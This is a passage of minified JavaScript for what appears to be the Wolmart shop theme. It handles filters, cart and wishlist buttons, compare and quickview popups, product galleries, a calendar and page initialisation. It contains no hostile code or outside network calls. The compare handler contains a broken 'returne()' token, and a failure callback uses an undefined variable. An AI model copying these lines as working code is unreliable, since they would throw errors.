.sidebar-close").css("margin-left",-(window.innerWidth-document.body.clientWidth)),Wolmart.$body.toggleClass(e.name+"-active").removeClass("closed");setTimeout((function(){t(window).trigger("appear.check")}),400)},Wolmart.sidebar=function(t){return(new e).init(t)}}(jQuery),function(t){var e={init:function(){var e;Wolmart.call(Wolmart.ratingTooltip,500),Wolmart.call(Wolmart.setProgressBar(".progress-bar"),500),this.initVariation(),this.initProductsScrollLoad(".scroll-load"),Wolmart.$body.on("mousedown",".select-menu",(function(e){var i=t(e.currentTarget),a=t(e.target),n=i.hasClass("opened");t(".select-menu").removeClass("opened"),i.is(a.parent())?(!n&&i.addClass("opened"),e.stopPropagation()):(a.parent().toggleClass("active"),a.parent().hasClass("active")?(t(".selected-items").children().length<2&&t(".selected-items").show(),t('<a href="#" class="selected-item">'+a.text().split("(")[0]+'<i class="w-icon-times-solid"></i></a>').insertBefore(".selected-items .filter-clean").hide().fadeIn().data("link",a.parent())):t(".selected-items > .selected-item").filter((function(t,e){return e.innerText==a.text().split("(")[0]})).fadeOut((function(){t(this).remove(),t(".selected-items").children().length<2&&t(".selected-items").hide()})))})).on("click",".selected-item",(function(e){var i=t(this),a=i.data("link");a&&a.removeClass("active").fadeOut((function(){i.remove()})),e.preventDefault()})),t(".selected-items .filter-clean").on("click",(function(e){var i=t(this);i.siblings().each((function(){var e=t(this).data("link");e&&e.removeClass("active")})),i.parent().fadeOut((function(){i.siblings().remove()})),e.preventDefault()})),t(".filter-clean").on("click",(function(e){t(".shop-sidebar .filter-items .active").removeClass("active"),e.preventDefault()})),Wolmart.$body.on("click",".select-menu a",(function(t){t.preventDefault()})),Wolmart.$body.on("click",".selected-item i",(function(e){t(e.currentTarget).parent().fadeOut((function(){var e=t(this),i=e.data("link");i&&i.toggleClass("active"),e.remove(),t(".select-items").children().length<2&&t(".select-items").hide()})),e.preventDefault()})),Wolmart.$body.on("mousedown",(function(e){t(".select-menu").removeClass("opened")})),Wolmart.$body.on("click",".filter-items a",(function(e){var i=t(this).closest(".filter-items");i.hasClass("search-ul")||i.parent().hasClass("select-menu")||(t(this).parent().toggleClass("active"),e.preventDefault())})),Wolmart.$body.on("click",".product:not(.product-select) .btn-cart, .product-popup .btn-cart, .home .product-single .btn-cart",(function(e){e.preventDefault();var i=t(this),a=i.closest(".product, .product-popup");i.hasClass("disabled")?alert("Please select some product options before adding this product to your cart."):(i.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading"),Wolmart.Minipopup.open({productClass:" product-cart",name:a.find(".product-name, .product-title").text(),nameLink:a.find(".product-name > a, .product-title > a").attr("href"),imageSrc:a.find(".product-media img, .product-image:first-child img").attr("src"),imageLink:a.find(".product-name > a").attr("href"),message:"<p>has been added to cart:</p>",actionTemplate:'<a href="cart.html" class="btn btn-rounded btn-sm">View Cart</a><a href="checkout.html" class="btn btn-dark btn-rounded btn-sm">Checkout</a>'})}),500))})),Wolmart.$body.on("click",".product:not(.product-single) .btn-wishlist",(function(e){e.preventDefault();var i=t(this);i.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading"),i.toggleClass("w-icon-heart").toggleClass("w-icon-heart-full")}),500)})),(e=t(".product-popup")).length&&Wolmart.$body.on("click",".btn-quickview",(function(i){i.preventDefault(),Wolmart.popup({items:{src:e[0].outerHTML},callbacks:{open:function(){Wolmart.productSingle(t(".mfp-product .product-single"))},close:function(){t(".mfp-product .swiper-container").data("slider").destroy()}}},"quickview")})),function(){var e,i=[],a=t(".page-wrapper > .compare-popup");function n(){a.find(".title").after('<p class="compare-count text-center text-light mb-0">('+e+" Products)</p>"),a.find(".compare-count").length>1&&a.find("p:last-child").remove()}a.length||document.body.classList.contains("docs")||(t(".page-wrapper").append('<div class="compare-popup">                    <div class="container">                        <div class="compare-title">                            <h4 class="title title-center">Compare Products</h4>                        </div>                        <ul class="compare-product-list list-style-none">                            <li></li><li></li><li></li><li></li>                        </ul>                        <a href="#" class="btn btn-clean">Clean All</a>                        <a href="compare.html" class="btn btn-dark btn-rounded">Start Compare !</a>                    </div>                </div>                <div class="compare-popup-overlay">                </div>'),a=t(".page-wrapper > .compare-popup")),Wolmart.$body.on("click",".product .btn-compare",(function(o){var s=t(this);s.hasClass("added")&&returne(),o.preventDefault(),s.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){s.removeClass("load-more-overlay loading"),s.toggleClass("w-icon-compare").toggleClass("w-icon-check-solid"),s.attr("href","compare.html"),a.addClass("show")}),500);var r=s.closest(".product").find("img").eq(0).attr("src");i.length>=4&&i.shift(),i.push(r),t(".compare-popup li").each((function(t){i[t]&&(this.innerHTML='<a href="product-default.html"><figure><img src="'+i[t]+'"/></figure></a>                                        <a href="#" class="btn btn-remove"><i class="w-icon-times-solid"></i></a>')})),e=i.length,n()})).on("click",".compare-popup .btn-remove",(function(a){a.preventDefault();var o=t(a.currentTarget).closest("li"),s=o.index(),r=o.find("img").attr("src");r&&t(".page-wrapper .product img").each((function(){if(this.getAttribute("src")==r){var e=t(this).closest(".product").find(".btn-compare");e.length&&(e.removeClass("added").attr("href","#"),e.toggleClass("w-icon-check-solid").toggleClass("w-icon-compare"))}})),i.splice(s,1),3==s&&o.empty(),o.nextAll().each((function(){t(this).prev().html(t(this).html())})).last().empty(),e=i.length,n()})).on("click",".compare-popup .btn-clean",(function(a){a.preventDefault(),t(".page-wrapper .product img").each((function(){var e=t(this),a=this.getAttribute("src");i.forEach((function(t){if(a==t){var i=e.closest(".product").find(".btn-compare");i.length&&(i.removeClass("added").attr("href","#"),i.toggleClass("w-icon-check-solid").toggleClass("w-icon-compare"))}}))})),i.splice(0,4),e=i.length,t(this).parent().find(".compare-product-list li").empty(),n()})),Wolmart.$body.on("click",".compare-popup-overlay",(function(){a.removeClass("show")}))}(),Wolmart.priceSlider(".filter-price-slider")},initVariation:function(e){t(".product:not(.product-single) .product-variations > a").on("click",(function(e){var i=t(this),a=i.closest(".product").find(".product-media img");a.data("image-src")||a.data("image-src",a.attr("src")),i.toggleClass("active").siblings().removeClass("active"),i.hasClass("active")?a.attr("src",i.data("src")):(a.attr("src",a.data("image-src")),i.blur()),e.preventDefault()}))},initProductsScrollLoad:function(e){var i,a=Wolmart.$(e),n=t(e).data("url");n||(n="assets/ajax/products.html");var o=function(e){window.pageYOffset>i+a.outerHeight()-window.innerHeight-150&&"loading"!=a.data("load-state")&&t.ajax({url:n,success:function(e){var i=t(e);a.data("load-state","loading"),a.next().hasClass("load-more-overlay")?a.next().addClass("loading"):t('<div class="mt-4 mb-4 load-more-overlay loading"></div>').insertAfter(a),setTimeout((function(){a.next().removeClass("loading"),a.append(i),setTimeout((function(){a.find(".product-wrap.fade:not(.in)").addClass("in")}),200),a.data("load-state","loaded"),Wolmart.countDown(i.find(".product-countdown"))}),500);var n=parseInt(a.data("load-count")?a.data("load-count"):0);a.data("load-count",++n),n>2&&window.removeEventListener("scroll",o,{passive:!0})},failure:function(){$this.text("Sorry something went wrong.")}})};a.length>0&&(i=a.offset().top,window.addEventListener("scroll",o,{passive:!0}))}};Wolmart.shop=e}(jQuery),function(t){function e(t){return this.init(t)}e.min=1,e.max=1e6,e.value=1,e.prototype.init=function(t){var i=this;i.$minus=!1,i.$plus=!1,i.$value=!1,i.value=!1,i.startIncrease=i.startIncrease.bind(i),i.startDecrease=i.startDecrease.bind(i),i.stop=i.stop.bind(i),i.min=parseInt(t.attr("min")),i.max=parseInt(t.attr("max")),i.min||t.attr("min",i.min=e.min),i.max||t.attr("max",i.max=e.max),i.$value=t.val(i.value=e.value),i.$minus=t.parent().find(".quantity-minus").on("mousedown",(function(t){t.preventDefault(),i.startDecrease()})).on("touchstart",(function(t){t.cancelable&&t.preventDefault(),i.startDecrease()})).on("mouseup",i.stop),i.$plus=t.parent().find(".quantity-plus").on("mousedown",(function(t){t.preventDefault(),i.startIncrease()})).on("touchstart",(function(t){t.cancelable&&t.preventDefault(),i.startIncrease()})).on("mouseup",i.stop),Wolmart.$body.on("mouseup",i.stop).on("touchend",i.stop).on("touchcancel",i.stop)},e.prototype.startIncrease=function(t){t&&t.preventDefault();var e=this;e.value=e.$value.val(),e.value<e.max&&e.$value.val(++e.value),e.increaseTimer=Wolmart.requestTimeout((function(){e.speed=1,e.increaseTimer=Wolmart.requestInterval((function(){e.$value.val(e.value=Math.min(e.value+Math.floor(e.speed*=1.05),e.max))}),50)}),400)},e.prototype.startDecrease=function(t){t&&t.preventDefault();var e=this;e.value=e.$value.val(),e.value>e.min&&e.$value.val(--e.value),e.decreaseTimer=Wolmart.requestTimeout((function(){e.speed=1,e.decreaseTimer=Wolmart.requestInterval((function(){e.$value.val(e.value=Math.max(e.value-Math.floor(e.speed*=1.05),e.min))}),50)}),400)},e.prototype.stop=function(t){Wolmart.deleteTimeout(this.increaseTimer),Wolmart.deleteTimeout(this.decreaseTimer)},Wolmart.initQtyInput=function(i){Wolmart.$(i).each((function(){var i=t(this);i.data("quantityInput")||i.data("quantityInput",new e(i))}))}}(jQuery),function(t){function e(t,e){return this.init(t,e)}e.defaults={removalDelay:300,closeOnBgClick:!1,callbacks:{open:function(){t("html").css("overflow-y","hidden"),t("body").css("overflow-x","visible"),t(".mfp-wrap").css("overflow","hidden auto"),t(".sticky-header.fixed").css("padding-right",window.innerWidth-document.body.clientWidth)},close:function(){t("html").css("overflow-y",""),t("body").css("overflow-x","hidden"),t(".mfp-wrap").css("overflow",""),t(".sticky-header.fixed").css("padding-right","")}}},e.presets={quickview:{type:"inline",mainClass:"mfp-product mfp-fade",tLoading:"Loading..."},video:{type:"iframe",mainClass:"mfp-fade",preloader:!1,closeBtnInside:!1},login:{type:"ajax",mainClass:"mfp-login-popup mfp-fade ",tLoading:"",preloader:!1}},e.prototype.init=function(i,a){var n=t.magnificPopup.instance;function o(e){!t(e.target).closest(".mfp-content").length||t(e.target).hasClass("mfp-content")?t.magnificPopup.instance.close():(n.st.closeOnBgClick=!1,n.st.closeOnBgContentClick=!1)}n.isOpen?n.content?setTimeout((function(){Wolmart.popup(i,a)}),5e3):t.magnificPopup.close():t.magnificPopup.open(t.extend(!0,{},e.defaults,a?e.presets[a]:{},i)),Wolmart.$body.on("mousedown",".mfp-wrap",o),"ontouchstart"in document&&document.addEventListener("touchstart",o,{passive:!0})},Wolmart.popup=function(t,i){return new e(t,i)}}(jQuery),function(t){function e(t){return this.init(t)}var i=function(){this.$wrapper.find(".product-details").css("height",window.innerWidth>767?this.$wrapper.find(".product-gallery")[0].clientHeight:"")},a=function(e){var i=t(this);i.hasClass("added")||(e.preventDefault(),i.addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading").toggleClass("w-icon-heart").toggleClass("w-icon-heart-full").addClass("added").attr("href","wishlist.html")}),500))},n=function(e){e.preventDefault(),Wolmart.scrollTo(t('.product-tabs > .nav a[href="'+this.getAttribute("href")+'"]').trigger("click"))};e.prototype.init=function(e){var o=this,s=e.find(".product-single-swiper");o.$wrapper=e,o.isQuickView=!!e.closest(".mfp-content").length,o._isPgVertical=!1,o.isQuickView&&(i=i.bind(this),Wolmart.ratingTooltip()),function(t){t.$thumbs=t.$wrapper.find(".product-thumbs"),t.$thumbsWrap=t.$thumbs.parent(),t.$thumbUp=t.$thumbsWrap.find(".thumb-up"),t.$thumbDown=t.$thumbsWrap.find(".thumb-down"),t.$thumbsDots=t.$thumbs.children(),t.thumbsCount=t.$thumbsDots.length,t.$productThumb=t.$thumbsDots.eq(0),t._isPgVertical=t.$thumbsWrap.parent().hasClass("product-gallery-vertical"),t.thumbsIsVertical=t._isPgVertical&&window.innerWidth>=992,Wolmart.slider(t.$thumbsWrap,{},!0)}(o),document.body.classList.contains("home")||s.parent().hasClass("product-gallery-video")&&(o.isQuickView||s.append('<a href="#" class="product-gallery-btn product-degree-viewer" title="Product 360 Degree Gallery"><i class="w-icon-rotate-3d"></i></a>'),o.isQuickView||s.append('<a href="#" class="product-gallery-btn product-video-viewer" title="Product Video Thumbnail"><i class="w-icon-movie"></i></a>')),o.$wrapper.on("click",".btn-wishlist",a),o.$wrapper.on("click",".rating-reviews",n),"complete"===Wolmart.status&&(Wolmart.slider(s,{thumbs:{swiper:o.$thumbsWrap.data("slider")}}),Wolmart.initQtyInput(e.find(".quantity"))),s.length&&window.addEventListener("resize",(function(){Wolmart.requestTimeout((function(){null!=s.data("slider")&&(s.data("slider").update(),o.$thumbsWrap.data("slider").update())}),100)}),{passive:!0}),o.$wrapper.find(".product-single-swiper").on("initialized.slider",(function(e){t(e.target).find(".product-image").zoom(Wolmart.zoomImageOptions)})),o.$wrapper.find(".product-thumbs-sticky").length&&(o.isStickyScrolling=!1,o.$wrapper.on("click",".product-thumb:not(.active)",o.clickStickyThumbnail.bind(this)),window.addEventListener("scroll",o.scrollStickyThumbnail.bind(this),{passive:!0})),function(e){e.$selects=e.$wrapper.find(".product-variations select"),e.$items=e.$wrapper.find(".product-variations"),e.$priceWrap=e.$wrapper.find(".product-variation-price"),e.$clean=e.$wrapper.find(".product-variation-clean"),e.$btnCart=e.$wrapper.find(".btn-cart"),e.variationCheck(),e.$selects.on("change",(function(t){e.variationCheck()})),e.$items.children("a").on("click",(function(i){t(this).toggleClass("active").siblings().removeClass("active"),i.preventDefault(),e.variationCheck(),e.$items.parent(".product-image-swatch")&&e.swatchImage()})),e.$clean.on("click",(function(t){t.preventDefault(),e.variationClean(!0)}))}(this)},e.prototype.variationCheck=function(){var e=this,i=!0;e.$selects.each((function(){return this.value||(i=!1)})),e.$items.each((function(){var e=t(this);if(e.children("a:not(.size-guide)").length)return e.children(".active").length||(i=!1)})),i?e.variationMatch():e.variationClean()},e.prototype.variationMatch=function(){var t=this;t.$priceWrap.find("span").text("$"+(Math.round(50*Math.random())+200)+".00"),t.$priceWrap.slideDown(),t.$clean.slideDown(),t.$btnCart.removeClass("disabled")},e.prototype.variationClean=function(t){t&&this.$selects.val(""),t&&this.$items.children(".active").removeClass("active"),this.$priceWrap.slideUp(),this.$clean.css("display","none"),this.$btnCart.addClass("disabled")},e.prototype.clickStickyThumbnail=function(e){var i=this,a=t(e.currentTarget),n=(a.parent().children(".active").index(),a.index()+1);a.addClass("active").siblings(".active").removeClass("active"),this.isStickyScrolling=!0;var o=a.closest(".product-thumbs-sticky").find(".product-image-wrapper > :nth-child("+n+")");o.length&&(o=o.offset().top+10,Wolmart.scrollTo(o,500)),setTimeout((function(){i.isStickyScrolling=!1}),300)},e.prototype.scrollStickyThumbnail=function(){var e=this;this.isStickyScrolling||e.$wrapper.find(".product-image-wrapper .product-image").each((function(){if(Wolmart.isOnScreen(this))return e.$wrapper.find(".product-thumbs > :nth-child("+(t(this).index()+1)+")").addClass("active").siblings().removeClass("active"),!1}))},e.prototype.swatchImage=function(){var t=this.$items.find(".active img").attr("src"),e=this.$wrapper.find(".swiper-slide:first-child .product-image img"),i=this.$wrapper.find(".swiper-slide:first-child .product-thumb img");e.attr("src",t),i.attr("src",t)},Wolmart.productSingle=function(i){return Wolmart.$(i).each((function(){var i=t(this);i.is("body > *")||i.data("product-single",new e(i))})),null}}(jQuery),function(t){function e(e){e.preventDefault();var i,a,n=t(e.currentTarget),o=n.closest(".product-single"),s=n.closest(".review-image");if((i=n.closest(".review-image").length?n.closest(".review-image").find("img"):o.find(".product-single-swiper").length?o.find(".product-single-swiper .swiper-slide:not(.cloned) img:first-child"):o.find(".product-gallery-carousel").length?o.find(".product-gallery-carousel .swiper-slide:not(.cloned) img"):o.find(".product-image img:first-child")).length){a=i.map((function(){var e=t(this);return{src:e.attr("data-zoom-image"),w:800,h:900,title:e.attr("alt")}})).get();var r=o.find(".product-single-swiper").data("slider"),l=r?r.activeIndex:o.find(".product-gallery .product-gallery-btn").index(n);if(1==s.length)l=s.find("img").index(n);if("undefined"!=typeof PhotoSwipe){var c=t(".pswp")[0];if("rtl"==Wolmart.$body.attr("dir"))var d=new PhotoSwipe(c,PhotoSwipeUI_Default,a,{index:l,closeOnScroll:!1,showAnimationDuration:0,rtl:!0});else d=new PhotoSwipe(c,PhotoSwipeUI_Default,a,{index:l,closeOnScroll:!1,showAnimationDuration:0});d.init(),Wolmart.photoSwipe=d}}}function i(t){t.preventDefault(),Wolmart.popup({items:{src:'<video src="assets/video/memory-of-a-woman.mp4" autoplay loop controls>',type:"inline"},mainClass:"mfp-video-popup"},"video")}function a(e){var i=t(this);i.addClass("active").siblings().removeClass("active"),i.parent().addClass("selected"),i.closest(".rating-form").find("select").val(i.text()),e.preventDefault()}function n(e){var i=t(this),a=t(".main-content > .alert, .container > .alert");if(i.hasClass("disabled"))alert("Please select some product options before adding this product to your cart.");else{if(a.length)a.fadeOut((function(){a.fadeIn()}));else{var n='<div class="alert alert-success alert-cart-product mb-2">                            <a href="cart.html" class="btn btn-success btn-rounded">View Cart</a>                            <p class="mb-0 ls-normal">“'+i.closest(".product-single").find(".product-title").text()+'” has been added to your cart.</p>                            <a href="#" class="btn btn-link btn-close" aria-label="button"><i class="close-icon"></i></a>                            </div>';i.closest(".product-single").before(n)}t(".product-sticky-content").trigger("recalc.pin")}}Wolmart.initProductSinglePage=function(){t(".product-gallery").each((function(){var e=t(this),i=e.find(".product-image");i.length&&0==e.find(".swiper-container").length&&i.zoom(Wolmart.zoomImageOptions)})),function(e){var i=t(e),a=i.closest(".product-single"),n='<div class="product product-list-sm mr-auto">                                        <figure class="product-media">                                        <img src="'+a.find(".product-image img").eq(0).attr("src")+'" alt="Product" width="85" height="85" />                                        </figure>                                        <div class="product-details pt-0 pl-2 pr-2">                                        <h4 class="product-name font-weight-normal mb-1">'+a.find(".product-details .product-title").text()+'</h4>                                        <div class="product-price mb-0">                                        <ins class="new-price">'+a.find(".new-price").text()+'</ins><del class="old-price">'+a.find(".old-price").text()+"</del></div>                                        </div></div>";function o(){i.hasClass("fix-top")&&window.innerWidth>767&&i.removeClass("fix-top").addClass("fix-bottom"),i.hasClass("fix-bottom")&&window.innerWidth>767||(i.hasClass("fix-bottom")&&window.innerWidth<768&&i.removeClass("fix-bottom").addClass("fix-top"),i.hasClass("fix-top")&&window.innerWidth)}i.find(".product-qty-form").before(n),window.addEventListener("resize",o,{passive:!0}),o()}(".product-sticky-content"),document.body.classList.contains("home")||Wolmart.$body.on("click",".product-image-full",e).on("click",".review-image img",e).on("click",".product-video-viewer",i).on("click",".product-degree-viewer",(function(e){e.preventDefault(e),t.fn.ThreeSixty&&function(t){t.preventDefault(),Wolmart.popup({type:"inline",mainClass:"product-popupbox wm-fade product-360-popup",preloader:!1,items:{src:'<div class="product-gallery-degree">\t\t\t\t\t\t<div class="w-loading"><i></i></div>\t\t\t\t\t\t<ul class="product-degree-images"></ul>\t\t\t\t\t</div>'},callbacks:{open:function(){this.container.find(".product-gallery-degree").ThreeSixty({imagePath:"assets/images/products/video/",filePrefix:"360-",ext:".jpg",totalFrames:18,endFrame:18,currentFrame:1,imgList:this.container.find(".product-degree-images"),progress:".w-loading",height:500,width:830,navigation:!0})},beforeClose:function(){this.container.empty()}}})}(e)})).on("click",".rating-form .rating-stars > a",a).on("click",".product-single:not(.product-popup) .btn-cart",n)}}(jQuery),function(t){Wolmart.initCodePopup=function(){t(".box-btn.showcode span").each((function(){t(this).text("</>")})),t(".show-code-action").each((function(){var e,i,a=t(this),n=a[0].outerHTML.replace("show-code-action",""),o=n.slice(1,n.length-1).indexOf("<"),s=n.indexOf(">");o-s>6?(e=new RegExp("\n"+String(" ").repeat(o-s-6),"gi"),i=n.replace(e,"\n")):i=n,a.data("codepopup",i)})),Wolmart.$body.on("click",".box-btn.showcode",(function(){var e=t(this);e.hasClass("enabled")?(e.removeClass("enabled").addClass("disabled"),e.children("p")[0].innerHTML="Show Code: Disabled",t(".show-code-action").each((function(){var e=t(this);e.removeClass("show-code-added"),setTimeout((function(){e[0].removeChild(e[0].lastElementChild)}),300)}))):(e.removeClass("disabled").addClass("enabled"),e.children("p")[0].innerHTML="Show Code: Enabled",t(".show-code-action").each((function(){var e=t(this),i=document.createElement("span");i.className="show-code",i.appendChild(document.createTextNode("</>")),this.appendChild(i),setTimeout((function(){e.addClass("show-code-added")}),200)})))})),Wolmart.$body.on("click",".show-code",(function(e){e.stopPropagation();var i=t(this).parent();if(i.hasClass("show-code-added")){var a=i[0].lastElementChild;i[0].removeChild(a),t(".code-popup #textareaCode").text(i.data("codepopup")),t(".code-copy a").html('<i class="copy-icon far fa-copy"></i>Copy to Clipboard'),Wolmart.$body.on("click",".code-copy a",(function(e){e.preventDefault(),t(".code-popup #textareaCode").trigger("select"),document.execCommand("copy"),t(this).html('<i class="copy-icon far fa-copy"></i>Copied')})),setTimeout((function(){Wolmart.popup({items:{src:".code-popup"},type:"inline",tLoading:"",mainClass:"mfp-code mfp-fadein-popup"}),t(".CodeMirror").remove(),CodeMirror.fromTextArea(document.getElementById("textareaCode"),{mode:"text/html",htmlMode:!0,lineWrapping:!1,smartIndent:!1,spellcheck:!0,addModeClass:!0,readOnly:!0})}),100),i[0].appendChild(a)}})),Wolmart.$body.on("mouseenter mouseleave",".show-code-action",(function(t){t.stopPropagation()}))}}(jQuery),function(t){function e(t,e){return this.init(t,e)}var i=function(t){var e=this,i=e.settings.months[t.getMonth()];i+=e.settings.displayYear?" "+t.getFullYear():"",e.element.find(".calendar-title").html(i)};e.defaultOptions={months:["January","February","March","April","May","June","July","August","September","October","November","December"],days:["sunday","monday","tuesday","wednesday","thursday","friday","saturday"],displayYear:!0,fixedStartDay:!0,dayNumber:0,dayExcerpt:3},e.prototype.init=function(a,n){var o=this;o.element=a,o.settings=t.extend({},!0,e.defaultOptions,Wolmart.parseOptions(a.attr("data-calendar-options")),n),o.today=new Date,i=i.bind(this);var s=t('<div class="calendar"></div>'),r=t('<div class="calendar-header"><a href="#" class="btn-calendar btn-calendar-prev"><i class="la la-angle-left"></i></a><span class="calendar-title"></span><a href="#" class="btn-calendar btn-calendar-next"><i class="la la-angle-right"></i></a></div>');s.append(r),a.append(s),i(o.today),o.render(o.today,s),o.bindEvents()},e.prototype.render=function(e,i){var a=this;i.find("table")&&i.find("table").remove();var n=t("<table></table>"),o=t("<thead></thead>"),s=t("<tbody></tbody"),r=e.getFullYear(),l=e.getMonth(),c=new Date(r,l,1),d=new Date(r,l+1,0),p=c.getDay();if(a.settings.fixedStartDay){for(p=a.settings.dayNumber;c.getDay()!=p;)c.setDate(c.getDate()-1);for(;d.getDay()!=(p+7)%7;)d.setDate(d.getDate()+1)}for(var u=p;u<p+7;u++){var m=t("<th>"+a.settings.days[u%7].substring(0,a.settings.dayExcerpt)+"</th>");u%7==0&&m.addClass("holiday"),o.append(m)}for(var h=c;h<d;h.setDate(h.getDate())){var f=t("<tr></tr>");for(u=0;u<7;u++){var g=t('<td><span class="day" data-date="'+h.toISOString()+'">'+h.getDate()+"</span></td>");h.toDateString()==(new Date).toDateString()&&g.find(".day").addClass("today"),h.getMonth()!=e.getMonth()&&g.find(".day").addClass("disabled"),f.append(g),h.setDate(h.getDate()+1)}s.append(f)}n.append(o),n.append(s),i.append(n)},e.prototype.changeMonth=function(e){this.today.setMonth(this.today.getMonth()+e,1),this.render(this.today,t(this.element).find(".calendar")),i(this.today)},e.prototype.bindEvents=function(){var e=this;t(e.element).find(".btn-calendar-prev").on("click",(function(t){e.changeMonth(-1),t.preventDefault()})),t(e.element).find(".btn-calendar-next").on("click",(function(t){e.changeMonth(1),t.preventDefault()}))},Wolmart.calendar=function(i,a){Wolmart.$(i).each((function(){var i=t(this);Wolmart.call((function(){new e(i,a)}))}))},Wolmart.initVendor=function(e){var i=t(e),a=i.closest(".page-content").find(".toolbox .vendor-search-toggle"),n=i.find(".store-phone");a.on("click",(function(t){var e=a.closest(".vendor-toolbox").next(".vendor-search-wrapper");e.hasClass("open")?e.removeClass("open").slideUp():e.addClass("open").slideDown(),t.preventDefault()})),n.on("click",(function(){alert("Always open these types of links in the associated app")}))},Wolmart.slideContent=function(e){var i=t(e),a=i.next();i.on("click",(function(t){t.preventDefault(),a.hasClass("open")?(a.removeClass("open").slideUp(),i.find(".custom-checkbox").removeClass("checked")):(a.addClass("open").slideDown(),i.find(".custom-checkbox").addClass("checked"))}))},Wolmart.initLoginVendor=function(e){var i=t(e),a=i.parent().find(".login-vendor"),n=i.find(".check-customer");i.find(".check-seller").on("click",(function(){i.find("#check-seller").addClass("active"),i.find("#check-customer").removeClass("active"),a.slideDown()})),n.on("click",(function(){i.find("#check-customer").addClass("active"),i.find("#check-seller").removeClass("active"),a.slideUp()}))}}(jQuery),jQuery,Wolmart.initLayout=function(){Wolmart.isotopes(".grid:not(.grid-float)"),Wolmart.stickySidebar(".sticky-sidebar")},Wolmart.init=function(){Wolmart.appearAnimate(".appear-animate"),Wolmart.setTab(".nav-tabs"),Wolmart.stickyContent(".sticky-header",{scrollMode:!1}),Wolmart.stickyContent(".sticky-footer",{minWidth:0,maxWidth:767,top:150,hide:!0,max_index:2100,scrollMode:!0}),Wolmart.stickyContent(".sticky-toolbox",Wolmart.stickyToolboxOptions),Wolmart.stickyContent(".product-sticky-content",Wolmart.stickyProductOptions),Wolmart.parallax(".parallax"),Wolmart.skrollrParallax(),Wolmart.initFloatingParallax(),Wolmart.menu.init(),Wolmart.initScrollTopButton(),Wolmart.shop.init(),Wolmart.alert(".alert"),Wolmart.closeTopNotice(".banner-close"),Wolmart.accordion(".card-header > a"),Wolmart.sidebar("sidebar"),Wolmart.sidebar("right-sidebar"),Wolmart.productSingle(".product-single"),Wolmart.initProductSinglePage(),Wolmart.initQtyInput(".quantity"),Wolmart.initNavFilter(".nav-filters .nav-filter"),Wolmart.calendar(".calendar-container"),Wolmart.countDown(".product-countdown, .countdown"),Wolmart.initPopup(),Wolmart.initNotificationAlert(),Wolmart.countTo(".count-to"),Wolmart.initCartAction(".cart-offcanvas .cart-toggle"),Wolmart.Minipopup.init(),Wolmart.headerToggleSearch(".hs-toggle"),Wolmart.initVendor(".store"),Wolmart.slideContent(".login-toggle"),Wolmart.slideContent(".coupon-toggle"),Wolmart.slideContent(".checkbox-toggle"),Wolmart.initLoginVendor(".user-checkbox"),Wolmart.initCodePopup(),Wolmart.slider(".swiper-container"),Wolmart.call(Wolmart.slider.pgToggle),Wolmart.$window.on("resize",(function(){Wolmart.call(Wolmart.slider.pgToggle)}))},jQuery,window.onload=function(){Wolmart.canvasWidth=window.innerWidth,Wolmart.resizeTimeStamp=0,Wolmart.resizeChanged=!1,Wolmart.status="loaded",document.body.classList.add("loaded"),Wolmart.call(Wolmart.initLayout),Wolmart.call(Wolmart.init),Wolmart.status="complete",Wolmart.$window.trigger("wolmart_complete")};